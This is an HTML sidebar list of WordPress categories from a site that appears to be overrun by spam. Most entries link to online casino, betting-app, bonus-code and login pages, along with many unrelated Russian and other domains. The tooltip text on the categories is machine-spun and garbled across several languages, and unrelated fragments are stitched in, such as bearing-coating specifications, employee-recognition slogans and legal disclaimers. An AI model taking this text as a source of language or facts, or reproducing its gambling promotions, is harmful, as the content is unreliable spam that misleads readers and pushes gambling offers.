	<li class="cat-item cat-item-4423"><a href="http://ihuopin.com/category/kasyno-888-starz-93/" title="Wzniesione środki można łatwo wypłacić zbytnio pomocą konkretnego wraz z bieżących systemów płatności. -">Kasyno 888 Starz 93</a> (3)
</li>
	<li class="cat-item cat-item-4405"><a href="http://ihuopin.com/category/kasyno-betsafe-629/" title="Możesz wypróbować wybór automatów i wykorzystać te możliwe wygrane, żeby je wypłacić lub zabrać do kasyna na żywo bądź pokoi pokerowych. -">Kasyno Betsafe 629</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="http://ihuopin.com/category/kasyno-online-pl/" >Kasyno Online PL</a> (74)
</li>
	<li class="cat-item cat-item-4251"><a href="http://ihuopin.com/category/kasyno-slottica-234/" title="Zawodnicy Slottica com muszą doładować swoje rachunek rozliczeniowy kwotami €10, €25, €60 i €170, aby otrzymać bilet na loterię. -">Kasyno Slottica 234</a> (3)
</li>
	<li class="cat-item cat-item-3638"><a href="http://ihuopin.com/category/kasyno-slottica-273/" title="W Casino Slottica można zanurzyć się w klimat rzeczywistego szachy przy wirtualnych stolikach. -">Kasyno Slottica 273</a> (2)
</li>
	<li class="cat-item cat-item-5063"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-160/" title="Nasze polskie kasyno online przyciąga bogatą ofertą komputerów. -">Kasyno Vulkan Vegas 160</a> (1)
</li>
	<li class="cat-item cat-item-3991"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-753/" title="Vulkan Vegas zostało założone w 2016 roku kalendarzowego poprzez Brivio Limited, firmę zarejestrowaną na Cyprze. -">Kasyno Vulkan Vegas 753</a> (3)
</li>
	<li class="cat-item cat-item-5708"><a href="http://ihuopin.com/category/kaszino1/" >kaszino1</a> (4)
</li>
	<li class="cat-item cat-item-5456"><a href="http://ihuopin.com/category/kazandiran-slot-oyunlari-com-1500/" >kazandiran-slot-oyunlari.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5231"><a href="http://ihuopin.com/category/kazino-onlayn-reyting-luchshih-xyz-3/" >kazino-onlayn-reyting-luchshih.xyz 3</a> (17)
</li>
	<li class="cat-item cat-item-5133"><a href="http://ihuopin.com/category/kazino-pinup-online/" >kazino-pinup-online</a> (5)
</li>
	<li class="cat-item cat-item-5134"><a href="http://ihuopin.com/category/kazino-pinup-zerkalo/" >kazino-pinup-zerkalo</a> (1)
</li>
	<li class="cat-item cat-item-5132"><a href="http://ihuopin.com/category/kazinopinup24/" >kazinopinup24</a> (6)
</li>
	<li class="cat-item cat-item-5395"><a href="http://ihuopin.com/category/keflibicak-com-1000/" >keflibicak.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-5233"><a href="http://ihuopin.com/category/kentt-xyz/" >kentt.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5515"><a href="http://ihuopin.com/category/kgskouskosh3-ru-4000/" >kgskouskosh3.ru 4000</a> (2)
</li>
	<li class="cat-item cat-item-5759"><a href="http://ihuopin.com/category/kimberleymorrison/" >kimberleymorrison</a> (14)
</li>
	<li class="cat-item cat-item-122"><a href="http://ihuopin.com/category/king-johnnie/" >king johnnie</a> (25)
</li>
	<li class="cat-item cat-item-5097"><a href="http://ihuopin.com/category/kiwi-online-casinos-192/" title="-">Kiwi Online Casinos 192</a> (2)
</li>
	<li class="cat-item cat-item-4381"><a href="http://ihuopin.com/category/kiwi-online-pokies-140/" title="Account within a casino’s VERY IMPORTANT PERSONEL plan could further expedite withdrawals. -">Kiwi Online Pokies 140</a> (3)
</li>
	<li class="cat-item cat-item-1882"><a href="http://ihuopin.com/category/koispinscasino-co-uk/" >koispinscasino.co.uk</a> (1)
</li>
	<li class="cat-item cat-item-5471"><a href="http://ihuopin.com/category/komod-testfeld/" >komod-testfeld</a> (6)
</li>
	<li class="cat-item cat-item-5627"><a href="http://ihuopin.com/category/kosavostra-ru-15/" >kosavostra.ru 15</a> (18)
</li>
	<li class="cat-item cat-item-2203"><a href="http://ihuopin.com/category/kreativo-kz/" >kreativo.kz</a> (2)
</li>
	<li class="cat-item cat-item-2196"><a href="http://ihuopin.com/category/krikya-app-download-com/" >krikya-app-download.com</a> (2)
</li>
	<li class="cat-item cat-item-5467"><a href="http://ihuopin.com/category/kristinafrolova-ru-500/" >kristinafrolova.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5179"><a href="http://ihuopin.com/category/krsosh-ru-500/" >krsosh.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2181"><a href="http://ihuopin.com/category/kudos-app-630/" title="-">Kudos App 630</a> (3)
</li>
	<li class="cat-item cat-item-1897"><a href="http://ihuopin.com/category/kudos-app-982/" title="Our Own coated bearings are coated along with Calico’s CT-1 Dry Motion Picture Lubricant coating. -">Kudos App 982</a> (2)
</li>
	<li class="cat-item cat-item-3614"><a href="http://ihuopin.com/category/kudos-casino-147/" title="Below regular conditions Upgrade bearing overlays withstand 13,000psi. -">Kudos Casino 147</a> (2)
</li>
	<li class="cat-item cat-item-3676"><a href="http://ihuopin.com/category/kudos-casino-242/" title="Staff acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 242</a> (3)
</li>
	<li class="cat-item cat-item-2629"><a href="http://ihuopin.com/category/kudos-casino-325/" title="-">Kudos Casino 325</a> (3)
</li>
	<li class="cat-item cat-item-4721"><a href="http://ihuopin.com/category/kudos-casino-36/" title="-">Kudos Casino 36</a> (3)
</li>
	<li class="cat-item cat-item-3326"><a href="http://ihuopin.com/category/kudos-casino-456/" title="-">Kudos Casino 456</a> (3)
</li>
	<li class="cat-item cat-item-3506"><a href="http://ihuopin.com/category/kudos-casino-488/" title="-">Kudos Casino 488</a> (3)
</li>
	<li class="cat-item cat-item-2049"><a href="http://ihuopin.com/category/kudos-casino-587/" title="ANY SERVICES, OPINIONS, OFFERS OR OTHER INFORMATION GIVEN OR PROVIDED BY THIRD PARTY SERVICE PROVIDERS ARE THOSE OF THE RESPECTIVE PROVIDERS OF SUCH CONTENT AND SERVICES, AND ARE NOT OURS. -">Kudos Casino 587</a> (3)
</li>
	<li class="cat-item cat-item-3208"><a href="http://ihuopin.com/category/kudos-casino-792/" title="WE ARE NOT A PARTY TO THE AGREEMENTS OR TERMS OF USE YOU MAY CONSENT TO WITH SUCH THIRD PARTY SERVICE PROVIDERS. -">Kudos Casino 792</a> (3)
</li>
	<li class="cat-item cat-item-2934"><a href="http://ihuopin.com/category/kudos-casino-934/" title="Employee recognition isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 934</a> (3)
</li>
	<li class="cat-item cat-item-567"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-124/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 124</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-145/" title="-">Kudos Casino Bonus Codes 145</a> (1)
</li>
	<li class="cat-item cat-item-3648"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-229/" title="-">Kudos Casino Bonus Codes 229</a> (3)
</li>
	<li class="cat-item cat-item-3192"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-635/" title="-">Kudos Casino Bonus Codes 635</a> (1)
</li>
	<li class="cat-item cat-item-1856"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-742/" title="-">Kudos Casino Bonus Codes 742</a> (3)
</li>
	<li class="cat-item cat-item-2351"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-847/" title="-">Kudos Casino Bonus Codes 847</a> (3)
</li>
	<li class="cat-item cat-item-3246"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-93/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino Bonus Codes 93</a> (1)
</li>
	<li class="cat-item cat-item-4742"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-974/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 974</a> (3)
</li>
	<li class="cat-item cat-item-357"><a href="http://ihuopin.com/category/kudos-casino-free-chip-521/" title="Procedures contain Visa/Mastercard, Skrill, Neteller, ecoPayz, plus Bitcoin. -">Kudos Casino Free Chip 521</a> (1)
</li>
	<li class="cat-item cat-item-3462"><a href="http://ihuopin.com/category/kudos-casino-login-196/" title="-">Kudos Casino Login 196</a> (3)
</li>
	<li class="cat-item cat-item-4662"><a href="http://ihuopin.com/category/kudos-casino-login-291/" title="-">Kudos Casino Login 291</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="http://ihuopin.com/category/kudos-casino-login-307/" title="-">Kudos Casino Login 307</a> (1)
</li>
	<li class="cat-item cat-item-3574"><a href="http://ihuopin.com/category/kudos-casino-login-403/" title="-">Kudos Casino Login 403</a> (3)
</li>
	<li class="cat-item cat-item-2830"><a href="http://ihuopin.com/category/kudos-casino-login-980/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Login 980</a> (3)
</li>
	<li class="cat-item cat-item-344"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-2024-584/" title="Procedures include Visa/Mastercard, Skrill, Neteller, ecoPayz, and Bitcoin. -">Kudos Casino No Deposit Bonus 2024 584</a> (1)
</li>
	<li class="cat-item cat-item-2705"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-458/" title="Methods include Visa/Mastercard, Skrill, Neteller, ecoPayz, in add-on to Bitcoin. -">Kudos Casino No Deposit Bonus 458</a> (3)
</li>
	<li class="cat-item cat-item-1931"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-49/" title="-">Kudos Casino No Deposit Bonus 49</a> (1)
</li>
	<li class="cat-item cat-item-2113"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-622/" title="-">Kudos Casino No Deposit Bonus 622</a> (3)
</li>
	<li class="cat-item cat-item-1898"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-698/" title="-">Kudos Casino No Deposit Bonus 698</a> (3)
</li>
	<li class="cat-item cat-item-4398"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-776/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino No Deposit Bonus 776</a> (2)
</li>
	<li class="cat-item cat-item-2935"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-821/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 821</a> (3)
</li>
	<li class="cat-item cat-item-924"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-852/" title="-">Kudos Casino No Deposit Bonus 852</a> (1)
</li>
	<li class="cat-item cat-item-3733"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-985/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 985</a> (3)
</li>
	<li class="cat-item cat-item-2377"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-codes-25/" title="-">Kudos Casino No Deposit Bonus Codes 25</a> (3)
</li>
	<li class="cat-item cat-item-3405"><a href="http://ihuopin.com/category/kudos-login-214/" title="-">Kudos Login 214</a> (1)
</li>
	<li class="cat-item cat-item-3429"><a href="http://ihuopin.com/category/kudos-login-306/" title="Disclaimers SOME OF THE CONTENT ACCESSIBLE ON THE SITE OR SERVICES MAY BE PROVIDED BY THIRD PARTY SERVICE PROVIDERS. -">Kudos Login 306</a> (1)
</li>
	<li class="cat-item cat-item-3419"><a href="http://ihuopin.com/category/kudos-login-310/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 310</a> (3)
</li>
	<li class="cat-item cat-item-710"><a href="http://ihuopin.com/category/kudos-login-479/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 479</a> (1)
</li>
	<li class="cat-item cat-item-679"><a href="http://ihuopin.com/category/kudos-login-80/" title="-">Kudos Login 80</a> (1)
</li>
	<li class="cat-item cat-item-3720"><a href="http://ihuopin.com/category/kudos-login-869/" title="Employee acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a strategic investment. -">Kudos Login 869</a> (3)
</li>
	<li class="cat-item cat-item-2253"><a href="http://ihuopin.com/category/kudos-login-946/" title="-">Kudos Login 946</a> (2)
</li>
	<li class="cat-item cat-item-3122"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-56/" title="-">Kudos No Deposit Bonus 56</a> (3)
</li>
	<li class="cat-item cat-item-2703"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-669/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos No Deposit Bonus 669</a> (3)
</li>
	<li class="cat-item cat-item-4000"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-762/" title="-">Kudos No Deposit Bonus 762</a> (3)
</li>
	<li class="cat-item cat-item-2817"><a href="http://ihuopin.com/category/kudos-rewards-118/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Rewards 118</a> (3)
</li>
	<li class="cat-item cat-item-3056"><a href="http://ihuopin.com/category/kudos-rewards-735/" title="Celebrating customer StoriesSince 1959 we’ve already been happily 100% customer-owned. -">Kudos Rewards 735</a> (3)
</li>
	<li class="cat-item cat-item-3670"><a href="http://ihuopin.com/category/kudos-rewards-739/" title="-">Kudos Rewards 739</a> (2)
</li>
	<li class="cat-item cat-item-3709"><a href="http://ihuopin.com/category/kudos-rewards-954/" title="Worker acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 954</a> (3)
</li>
	<li class="cat-item cat-item-1336"><a href="http://ihuopin.com/category/kudos-rewards-975/" title="Employee reputation isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 975</a> (1)
</li>
	<li class="cat-item cat-item-5465"><a href="http://ihuopin.com/category/kuzeyyrentacar-com-1500/" >kuzeyyrentacar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5232"><a href="http://ihuopin.com/category/kvatroplus-ru-500/" >kvatroplus.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5286"><a href="http://ihuopin.com/category/kvintessencia-ru-500/" >kvintessencia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-425"><a href="http://ihuopin.com/category/kwork/" >Kwork</a> (28)
</li>
	<li class="cat-item cat-item-4999"><a href="http://ihuopin.com/category/lampions-bet-993/" title="O proprietário da Lampions Bet é 1 empresário do brasil apaixonado através de esportes e games de albur. -">Lampions Bet 993</a> (2)
</li>
	<li class="cat-item cat-item-2914"><a href="http://ihuopin.com/category/lampions-bet-dono-618/" title="A casa de apostas oferece 10,eighteen através da vitória dos anfitriões perform estádio. -">Lampions Bet Dono 618</a> (3)
</li>
	<li class="cat-item cat-item-3524"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-759/" title="A criação weil conta exige somente informações básicas e documentos válidos para verificação. -">Lampions Bet E Confiavel 759</a> (3)
</li>
	<li class="cat-item cat-item-3511"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-903/" title="Problema ocorra o esquecimento de tua senha, não há motivos afin de alarme. -">Lampions Bet E Confiavel 903</a> (3)
</li>
	<li class="cat-item cat-item-3815"><a href="http://ihuopin.com/category/lampions-bet-entrar-670/" title="O bônus de boas-vindas de uma LampionsBet oferece até R$1.000 afin de novos usuários. -">Lampions Bet Entrar 670</a> (3)
</li>
	<li class="cat-item cat-item-4417"><a href="http://ihuopin.com/category/lampionsbet-baixar-443/" title="Desta Forma tais como muchas as viviendas de apostas existente, é bastante possível que você consiga ganhar dinheir. -">Lampionsbet Baixar 443</a> (3)
</li>
	<li class="cat-item cat-item-5161"><a href="http://ihuopin.com/category/lanorme-ru-500/" >lanorme.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-4320"><a href="http://ihuopin.com/category/lemon-casino-568/" title="Limity mogą obejmować wybrane automaty internetowego, wykluczając karcianki lub jackpoty. -">Lemon Casino 568</a> (3)
</li>
	<li class="cat-item cat-item-4495"><a href="http://ihuopin.com/category/lemon-casino-bonus-30/" title="Określa jest to, że możesz liczyć na świetne bonusy i pożądane promocje w dłuższej perspektywie. -">Lemon Casino Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-4592"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-198/" title="Depozyty są dokonywane błyskawicznie, więc możesz zacząć grać od momentu razu, z brakiem czekania. -">Lemon Casino Kod Promocyjny 198</a> (3)
</li>
	<li class="cat-item cat-item-4593"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-bez-depozytu-15/" title="Nazywam się Amy Brown i poprzez dużo lat mieszkałam w naszym kraju. -">Lemon Casino Kod Promocyjny Bez Depozytu 15</a> (2)
</li>
	<li class="cat-item cat-item-4932"><a href="http://ihuopin.com/category/lemon-casino-logowanie-211/" title="Ta nadprogramowa warstwa bezpieczeństwa owocnie chroni Twe środki poprzednio nieautoryzowanym dostępem. -">Lemon Casino Logowanie 211</a> (1)
</li>
	<li class="cat-item cat-item-5258"><a href="http://ihuopin.com/category/lenovo-smart-ru-2000/" >lenovo-smart.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-1883"><a href="http://ihuopin.com/category/letsjackpot-casino-com/" >letsjackpot-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-1803"><a href="http://ihuopin.com/category/liekprekazdeho-sk/" >liekprekazdeho.sk</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://ihuopin.com/category/life/" >Life</a> (3)
</li>
	<li class="cat-item cat-item-5553"><a href="http://ihuopin.com/category/lightnovosti-ru-300/" >lightnovosti.ru 300</a> (1)
</li>
	<li class="cat-item cat-item-2848"><a href="http://ihuopin.com/category/linebet-apk-423/" title="-">Linebet Apk 423</a> (3)
</li>
	<li class="cat-item cat-item-3597"><a href="http://ihuopin.com/category/linebet-login-114/" title="-">Linebet Login 114</a> (3)
</li>
	<li class="cat-item cat-item-5087"><a href="http://ihuopin.com/category/linebet-login-209/" title="-">Linebet Login 209</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="http://ihuopin.com/category/linebet-login-938/" title="Минимальная ставка составляет всего 12 рублей, а максимальные лимиты зависят от конкретного события. -">Linebet Login 938</a> (2)
</li>
	<li class="cat-item cat-item-3364"><a href="http://ihuopin.com/category/linebet-login-registration-555/" title="-">Linebet Login Registration 555</a> (1)
</li>
	<li class="cat-item cat-item-2831"><a href="http://ihuopin.com/category/linebet-online-480/" title="Uptodown is a multi-platform app store specific in Android os. -">Linebet Online 480</a> (2)
</li>
	<li class="cat-item cat-item-3538"><a href="http://ihuopin.com/category/linebet-registration-865/" title="Particularly, Linebet gives live streaming of all esports matches. -">Linebet Registration 865</a> (3)
</li>
	<li class="cat-item cat-item-2469"><a href="http://ihuopin.com/category/linebet-royxatdan-otish-222/" title="Вверху экрана расположен блок изменения часового пояса и вида коэффициентов, кнопки входа и регистрации, ссылка на страницу мобильных приложений. -">Linebet Royxatdan Otish 222</a> (3)
</li>
	<li class="cat-item cat-item-1581"><a href="http://ihuopin.com/category/linebet-uzbekistan-291/" title="На случай, если игрок забыл пароль, возможно его восстановление. -">Linebet Uzbekistan 291</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="http://ihuopin.com/category/linux/" >Linux</a> (9)
</li>
	<li class="cat-item cat-item-5482"><a href="http://ihuopin.com/category/loainnhoteles-com-mx-x2/" >loainnhoteles.com.mx x2</a> (12)
</li>
	<li class="cat-item cat-item-5665"><a href="http://ihuopin.com/category/lomabalcon-com-ar-c1/" >lomabalcon.com.ar c1</a> (5)
</li>
	<li class="cat-item cat-item-3672"><a href="http://ihuopin.com/category/loto-club-383/" title="Пользователи исполин в любой период просмотреть историю своих транзакций, ставок и выигрышей в личном кабинете. -">Loto Club 383</a> (3)
</li>
	<li class="cat-item cat-item-807"><a href="http://ihuopin.com/category/lotoclub-casino-96/" title="Игры, которые функционируют на генераторах случайных число, можно запускать с виртуальными монетами, которые восстанавливаются при каждом перезапуске. -">Lotoclub Casino 96</a> (1)
</li>
	<li class="cat-item cat-item-3397"><a href="http://ihuopin.com/category/lotoclub-kazino-504/" title="Лото Клуб казино – сие не только широкий подбор азартных игр, но и щедрая бонусная проект ради всех пользователей. -">Lotoclub Kazino 504</a> (3)
</li>
	<li class="cat-item cat-item-2743"><a href="http://ihuopin.com/category/lotoclub-kazino-968/" title="Обычно данное происходит вследствие блокировок, так как в некоторых регионах требования к сайтам с азартными развлечениями являются более жесткими. -">Lotoclub Kazino 968</a> (1)
</li>
	<li class="cat-item cat-item-1120"><a href="http://ihuopin.com/category/lotoklub-335/" title="Ради основы следует завершить процедуру регистрации, которая не отнимает много времени. -">Lotoklub 335</a> (3)
</li>
	<li class="cat-item cat-item-2995"><a href="http://ihuopin.com/category/lotoklub-562/" title="Каталог развлечений постоянно пополняется благодаря сотрудничеству с известными провайдерами. -">Lotoklub 562</a> (3)
</li>
	<li class="cat-item cat-item-2683"><a href="http://ihuopin.com/category/lotoklub-95/" title="Краткое, ознакомьтесь с правилами и условиями, чтобы узнать, доступно ли казино в вашей стране. -">Lotoklub 95</a> (3)
</li>
	<li class="cat-item cat-item-1887"><a href="http://ihuopin.com/category/lovecasino-notongamstop-com/" >lovecasino-notongamstop.com</a> (2)
</li>
	<li class="cat-item cat-item-2630"><a href="http://ihuopin.com/category/lovecasino1-online-com/" >lovecasino1-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5257"><a href="http://ihuopin.com/category/luckhome-ru-2000/" >luckhome.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-1868"><a href="http://ihuopin.com/category/lucky-star-casino-co-za/" >lucky-star-casino.co.za</a> (2)
</li>
	<li class="cat-item cat-item-5511"><a href="http://ihuopin.com/category/lucky-star1/" >lucky-star1</a> (8)
</li>
	<li class="cat-item cat-item-2056"><a href="http://ihuopin.com/category/lucky-starofficial-com/" >lucky-starofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-5414"><a href="http://ihuopin.com/category/lucky-stars/" >lucky-stars</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="http://ihuopin.com/category/luckyjet/" >luckyjet</a> (1)
</li>
	<li class="cat-item cat-item-1863"><a href="http://ihuopin.com/category/luckystar-aviator-site/" >luckystar-aviator.site</a> (2)
</li>
	<li class="cat-item cat-item-1945"><a href="http://ihuopin.com/category/luckystar-casino-onlin/" >luckystar-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2036"><a href="http://ihuopin.com/category/luckystar-jackpot-com/" >luckystar-jackpot.com</a> (2)
</li>
	<li class="cat-item cat-item-1833"><a href="http://ihuopin.com/category/luckystar123club-org/" >luckystar123club.org</a> (5)
</li>
	<li class="cat-item cat-item-1846"><a href="http://ihuopin.com/category/luckystar777club-org/" >luckystar777club.org</a> (1)
</li>
	<li class="cat-item cat-item-1848"><a href="http://ihuopin.com/category/luckystar777clubin-org/" >luckystar777clubin.org</a> (2)
</li>
	<li class="cat-item cat-item-1849"><a href="http://ihuopin.com/category/luckystar777indi-org/" >luckystar777indi.org</a> (2)
</li>
	<li class="cat-item cat-item-1862"><a href="http://ihuopin.com/category/luckystaraviator-site/" >luckystaraviator.site</a> (1)
</li>
	<li class="cat-item cat-item-1890"><a href="http://ihuopin.com/category/luckystaraviatorin-org/" >luckystaraviatorin.org</a> (2)
</li>
	<li class="cat-item cat-item-1886"><a href="http://ihuopin.com/category/luckystarclub777-org/" >luckystarclub777.org</a> (2)
</li>
	<li class="cat-item cat-item-1781"><a href="http://ihuopin.com/category/luckystaronline-id/" >luckystaronline.id</a> (1)
</li>
	<li class="cat-item cat-item-1786"><a href="http://ihuopin.com/category/luckystaronline-my/" >luckystaronline.my</a> (2)
</li>
	<li class="cat-item cat-item-2057"><a href="http://ihuopin.com/category/luckystars-info/" >luckystars.info</a> (2)
</li>
	<li class="cat-item cat-item-5712"><a href="http://ihuopin.com/category/lucysblueday-com/" >lucysblueday.com</a> (15)
</li>
	<li class="cat-item cat-item-17"><a href="http://ihuopin.com/category/lunuo/" >Lunuo</a> (2)
</li>
	<li class="cat-item cat-item-3238"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-412/" title="Este jogo weil Playtech está adaptado para telas menores, funcionando total no método paisagem. -">Luva Bet App Download Apk 412</a> (3)
</li>
	<li class="cat-item cat-item-2507"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-990/" title="Eles tem an op??o de se tornar hallados em sites de afiliados, boletins informativos et redes sociais. -">Luva Bet App Download Apk 990</a> (3)
</li>
	<li class="cat-item cat-item-3177"><a href="http://ihuopin.com/category/luva-bet-baixar-app-707/" title="Um 2 video games apresentado pela Luva.bet cassino, é o “Luva Extremely Gol”. -">Luva Bet Baixar App 707</a> (3)
</li>
	<li class="cat-item cat-item-3687"><a href="http://ihuopin.com/category/luva-bet-download-151/" title="Durante sua ocasião, isto acaba criando boas oportunidades afin de operating system apostadores. -">Luva Bet Download 151</a> (3)
</li>
	<li class="cat-item cat-item-3416"><a href="http://ihuopin.com/category/luva-bet-download-212/" title="Em seguida, preencher as informações necessárias para a criação de conta. -">Luva Bet Download 212</a> (3)
</li>
	<li class="cat-item cat-item-2982"><a href="http://ihuopin.com/category/luva-bet-jogo-109/" title="As possibilidades até ultrapassam as modalidades esportivas tradicionais e avançam pra a política. -">Luva Bet Jogo 109</a> (3)
</li>
	<li class="cat-item cat-item-1155"><a href="http://ihuopin.com/category/luva-bet-jogo-311/" title="É possível servirse essa promoção em apostas discretos e múltiplas ao preencher o seu boletim de apostas. -">Luva Bet Jogo 311</a> (3)
</li>
	<li class="cat-item cat-item-5064"><a href="http://ihuopin.com/category/luva-bet-login-111/" title="Porém, a Luva Bet ainda não disponibilizou aos teus usuários esta opção de acessibilidade. -">Luva Bet Login 111</a> (1)
</li>
	<li class="cat-item cat-item-2458"><a href="http://ihuopin.com/category/luva-bet-login-339/" title="A área de apostas esportivas da Luva Wager é uma das seções também utilizadas pelos apostadores. -">Luva Bet Login 339</a> (3)
</li>
	<li class="cat-item cat-item-3368"><a href="http://ihuopin.com/category/luva-bet-plataforma-574/" title="Em nossa análise, verificamos que o limite mínimo diário pra superar alguma quantia de sua conta, é de R$10. -">Luva Bet Plataforma 574</a> (3)
</li>
	<li class="cat-item cat-item-4024"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-13/" title="Um suporte ao consumidor bune é essential para a confiança carry out usuário. -">Luva De Pedreiro Bet 13</a> (3)
</li>
	<li class="cat-item cat-item-4484"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-24/" title="Verifique a seção &quot;Promoções&quot; no internet site para as ofertas também recentes e seus termos e condições. -">Luva De Pedreiro Bet 24</a> (3)
</li>
	<li class="cat-item cat-item-3262"><a href="http://ihuopin.com/category/luvabet-457/" title="Após analisar o histórico weil trampolín e sua reputação, concluímos que a Luva Gamble é confiável. -">Luvabet 457</a> (2)
</li>
	<li class="cat-item cat-item-5571"><a href="http://ihuopin.com/category/lyakarnaval-ru-1000/" >lyakarnaval.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-5495"><a href="http://ihuopin.com/category/machintech-ru/" >machintech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5380"><a href="http://ihuopin.com/category/macpaw-bargain-1-2/" >macpaw bargain 1</a> (3)
</li>
	<li class="cat-item cat-item-2326"><a href="http://ihuopin.com/category/madagascar-bcgame-com/" >madagascar-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-2447"><a href="http://ihuopin.com/category/madnix-bonus-842/" title="Dito par lez able de poker, de Blackjack une plus de film Poker! -">Madnix Bonus 842</a> (3)
</li>
	<li class="cat-item cat-item-2708"><a href="http://ihuopin.com/category/madnix-bonus-sans-depot-867/" title="Madnix orient réputé dans ses promotions généreuses avec son b-a-ba attractifs. -">Madnix Bonus Sans Depot 867</a> (3)
</li>
	<li class="cat-item cat-item-1891"><a href="http://ihuopin.com/category/madnix-casino-avis-retrait-312/" title="ouais, lez jeux de casino en ligne être fondamental en manière bande sur Madnix. -">Madnix Casino Avis Retrait 312</a> (3)
</li>
	<li class="cat-item cat-item-2094"><a href="http://ihuopin.com/category/madnix-casino-retrait-87/" title="Oui, lez jeux de casino en rangée sont disponibles en manière ruban sur Madnix. -">Madnix Casino Retrait 87</a> (3)
</li>
	<li class="cat-item cat-item-2621"><a href="http://ihuopin.com/category/magicwinlogin-com/" >magicwinlogin.com</a> (3)
</li>
	<li class="cat-item cat-item-3827"><a href="http://ihuopin.com/category/major-sport-download-apk-851/" title="O aplicativo de uma MarjoSports é alguma excelente atajo pra usuários Android os. -">Major Sport Download Apk 851</a> (3)
</li>
